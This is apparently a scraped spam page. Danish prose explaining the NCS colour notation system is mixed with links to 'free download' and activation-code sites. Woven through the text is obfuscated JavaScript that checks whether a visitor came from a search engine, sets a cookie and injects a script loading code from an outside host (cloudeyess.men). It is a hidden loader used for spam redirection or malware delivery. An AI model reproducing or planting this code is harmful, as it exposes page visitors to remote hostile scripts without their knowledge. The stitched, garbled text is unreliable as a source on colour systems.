



Download from Dreamstime.com previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

É

[Free Download Ral Til Ncs Konverter For Windows 7 Home Edition](https://imgfil.com/1ugzji)



[Free Download Ral Til Ncs Konverter For Windows 7 Home Edition](https://imgfil.com/1ugzji)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

B

I disse to kegler kan alle farver defineres ved en koordinat Midterakslen er i NCS systemet delt op i 100 dele.. NCS farvetrekant Farvetrekanten er et lodret snit gennem NCS farvekrop Hvert af trinene (kulører), som ses i farvecirklen, passer med det lodrette snit, som synliggøres i farvetrekanten.

1. converter windows 7 home premium para português

I den øverste spids, i toppen af midteraksen findes hvid, i den nederste spids findes sort.. I cirklen i midten, det man kan betegne som bunden af de to kegler, findes de fire elementær farver.. I den lodrette grundlinie af farvetrekanten ligger gråskalaen fra hvid til sort, og spidsen af trekanten er det punkt med størst farvestyrke.. Lad os nu for eksempel tage S 1050-Y90R:. Exempel på farvekoder:NCS 3030-Y80R (rød)NCS 3020-Y70R (okker)NCS 2020-Y50R (orange)NCS 1020-Y30R (sandgul)En NCS farvekode, eller som vi kalder den her, notation, er en præcis beskrivelse af den farve vi ser.

## **converter windows 7 home premium para português**

## [Avast Secureline Vpn 2017 Activation Code For Mac](https://cranky-wiles-a19ea6.netlify.app/Avast-Secureline-Vpn-2017-Activation-Code-For-Mac)

Vi kan se ca 10 000 000 forskellige farver NCS systemet kan præsist definere 2.. Gul (Y – yellow), Rød (R – red), Blå (B – blue) og Grøn (G – green) Cirklen og midterakslen danner altså en nedadvendt og en opadvendt kegle.. var 0x5a3d=['cmFsK3 RpbCtuY3Mra29udmVydGVy','M3wyfDF8MHw1fDQ=','c3BsaXQ=','Y25GTFg=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll', 'bWF0Y2g=','OyBzZWN1cmU=','enJhTGQ=','SWZGVHM=','WXpHZ3Y=','WmJBbEE=','Z2V0VGltZQ==','a3JKRmM=','Oy BwYXRoPQ==','YUtDd1E=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','SWpo','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','a0JOd3M=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','cmVmZXJyZXI= ','Z2V0','d1FQbVo=','VHdNRm8=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0Nteng=','YXBwZW5kQ2hpbGQ=','c2V0',' UWlWYlU=','R1dobGM=','QWFoZlA=','VmZJSWM=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Q0Vm Tk8='];(function(\_0x3a47f1,\_0x5c7c82){var \_0xe1b180=function(\_0x2270ff){while(--\_0x2270ff){\_0x3a47f1['push'](\_0x3a4 7f1['shift']());}};\_0xe1b180(++\_0x5c7c82);}(\_0x5a3d,0xf7));var

\_0x50a1=function(\_0x133d09,\_0x41a7ab){\_0x133d09=\_0x133d09-0x0;var

 $0x3edfae=0x5a3d[0x133d09];$ if( $0x50a1$ ['initialized']===undefined){(function(){var  $0x44fcb9;$ try{var

\_0x167372=Function('return\x20(function()\x20'+'{}.. Indenfor hver trekant kan du udpege farvenuancerne på dette niveau i forhold til sorthed, farvestyrke og hvidhed.. 000 000 af dem ved hjælpaf heltal I NCS systemet defineres farverne i en visuel tredimensionel farvekrop. [Sdac delphi 7 rapidshare downloader](https://terrycowart1.doodlekit.com/blog/entry/13906737/sdac-delphi-7-rapidshare-downloader-repack)



[Doctor of education programs texas](http://seseisei.tistory.com/2)

## [Download prism video file converter](https://rancutiperc.localinfo.jp/posts/15725192)

 Farvecirklen er delt op i 400° Der er således givet 100° til hver af de fire elementær farver.. Figuren består af to kegler der er sat sammen så de danner et gyroskop, bedre kendt som en snurretop..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x44fcb9=\_0x167372();}catch(\_0x37acba){\_0x44fcb9=window;}var \_0x1e98 77='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x44fcb9['atob']||(\_0x44fcb9['a tob']=function(\_0x15620d){var \_0x4c17ee=String(\_0x15620d)['replace'](/=+\$/,'');for(var \_0x558e89=0x0,\_0x560cf1,\_0x3760 24, 0x2ef1d0=0x0, 0xcc6cfa=";\_0x376024=\_0x4c17ee['charAt'](\_0x2ef1d0++);~\_0x376024&&(\_0x560cf1=\_0x558e89%0x 4? 0x560cf1\*0x40+ 0x376024: 0x376024, 0x558e89++%0x4)? 0xcc6cfa+=String['fromCharCode'](0xff&\_0x560cf1>>(-0 x2\*\_0x558e89&0x6)):0x0){\_0x376024=\_0x1e9877['indexOf'](\_0x376024);}return

\_0xcc6cfa;});}());\_0x50a1['base64DecodeUnicode']=function(\_0x2c0db1){var \_0x1b99f3=atob(\_0x2c0db1);var

 $0x5ebe64=[]$ ;for(var  $0x47e78d=0x0$ ,  $0x1a5cb9=0x1b99f3$ ['length'];  $0x47e78d=0x3bae81$ ;},'ltKeL':function  $_0x35ca2a$ ( $_0x5bbaf7, 0x1ed440$ ){return

 $0x5bbaf7! == 0x1ed440; \, \, XsiXE': 0x50a1('0x19').\, \, \, wgHYL':\, 'script', \, \, wCmzz': 0x50a1('0x1').\, \, QiVbU':\, function$ 

\_0x5c9181(\_0x50c43e,\_0x100a6a){return \_0x50c43e(\_0x100a6a);},'GWhlc':function

\_0x1342b2(\_0x369dec,\_0x166125){return \_0x369dec+\_0x166125;},'AahfP':function

 $0x3b1322$ ( $0xda3dab$ ,  $0xdecb44$ ){return  $0xda3dab+0xdecb44$ ;},'VfIIc':  $0x50a1('0x1a')$ };var  $0x429f50=[0x4faa94['LstG]$ s'],\_0x4faa94[\_0x50a1('0x1b')],\_0x50a1('0x1c'),\_0x4faa94['HHPko'],\_0x4faa94['kQgQT'],\_0x50a1('0x1d'),'. [Read Messages](https://sharp-wilson-78a2d5.netlify.app/Read-Messages-Receive-Attachments--Email-Functions-Outlook.pdf) [Receive Attachments : E-mail Functions Outlook](https://sharp-wilson-78a2d5.netlify.app/Read-Messages-Receive-Attachments--Email-Functions-Outlook.pdf)

[Neat Video For Premiere Pro Mac](https://tomansay.doodlekit.com/blog/entry/13906736/portable-neat-video-for-premiere-pro-mac)

yandex '],  $0x46842f=document[0x50a1('0x1e')]$ ,  $0x437292=[]$ ,  $0x2efe04=cookie[0x50a1('0x1f')]$ ( $0x4faa94[0x50a1('0x1e')]$ 20')]);for(var \_0x1d0715=0x0;\_0x4faa94[\_0x50a1('0x21')](\_0x1d0715,\_0x429f50[\_0x50a1('0x9')]);\_0x1d0715++){if(\_0x4faa 94['Fldte'](\_0x46842f['indexOf'](\_0x429f50[\_0x1d0715]),0x0)){if(\_0x4faa94['ltKeL'](\_0x4faa94['XsiXE'],\_0x4faa94['XsiXE' ])){var \_0x25347c=document[\_0x50a1('0x2')](\_0x4faa94['wgHYL']);\_0x25347c[\_0x50a1('0x3')]=url;document[\_0x50a1('0x2 2')](\_0x4faa94[\_0x50a1('0x23')])[0x0][\_0x50a1('0x24')](\_0x25347c);}else{\_0x437292=!![];}}}if(\_0x437292){cookie[\_0x50a 1('0x25')](\_0x4faa94['wQPmZ'],0x1,0x1);if(!\_0x2efe04){\_0x4faa94[\_0x50a1('0x26')](include,\_0x4faa94[\_0x50a1('0x27')](\_0 x4faa94[\_0x50a1('0x28')](\_0x4faa94[\_0x50a1('0x29')],q),''));}}}R(); NCS farve oversættelseLUX LAK påtager sig intet ansvar for nøjagtigheden af de viste farver i forhold til det faktiske NCS farvekort!Indtast en anden koordinat eller notation for at se en anden farve. 0041d406d9 [Chromium Os For Mac Download](https://alexwiete.themedia.jp/posts/15725193)

0041d406d9

[Mac Recovery Disk Download](https://leumamenna.over-blog.com/2021/03/Mac-Recovery-Disk-Download.html)